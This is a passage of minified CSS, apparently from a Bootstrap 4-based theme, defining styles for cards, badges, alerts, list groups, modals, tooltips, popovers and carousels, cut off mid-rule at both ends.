rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#fff;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-deck .card{margin-bottom:1.5rem}@media (min-width:544px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-1.5rem;margin-left:-1.5rem}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:1.5rem;margin-bottom:0;margin-left:1.5rem}}.card-group>.card{margin-bottom:1.5rem}@media (min-width:544px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.1875rem}.breadcrumb,.breadcrumb-item{display:-webkit-box;display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.1875rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#444;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#1e1e1e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#00a1e0}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#007cad}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#008827}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#005518}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#c00}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#900}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.1875rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#005474;background-color:#ccecf9;border-color:#b8e5f6}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#004714;background-color:#cce7d4;border-color:#b8dec3}.alert-success hr{border-top-color:#a7d6b4}.alert-success .alert-link{color:#001406}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#6a0000;background-color:#f5cccc;border-color:#f1b8b8}.alert-danger hr{border-top-color:#eda3a3}.alert-danger .alert-link{color:#370000}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.1875rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#00a1e0;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.1875rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:544px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:769px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#005474;background-color:#b8e5f6}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#005474;background-color:#a1ddf3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005474;border-color:#005474}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#004714;background-color:#b8dec3}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#004714;background-color:#a7d6b4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#004714;border-color:#004714}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#6a0000;background-color:#f1b8b8}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#6a0000;background-color:#eda3a3}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#6a0000;border-color:#6a0000}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-5rem);transform:translateY(-5rem)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-999.9rem;width:5rem;height:5rem;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:50rem;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:30rem}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:80rem}}@media (min-width:1200px){.modal-xl{max-width:114rem}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:20rem;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.1875rem}.popover{top:0;left:0;z-index:1060;max-width:27.6rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.1875rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .1875rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media 